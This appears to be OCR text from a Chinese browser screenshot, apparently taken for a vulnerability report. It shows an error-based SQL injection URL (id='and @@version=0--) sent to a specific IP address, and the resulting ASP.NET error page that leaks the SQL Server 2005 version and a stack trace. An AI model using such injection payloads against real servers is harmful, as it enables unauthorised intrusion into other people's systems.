 360安全浏览器 7.1
菜单
http://219.138.90.130:82/Organization/Per/DataFunPerm.aspx?id='and%20@@version=0--
昆明副市长被查
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +36
购
点我加速
87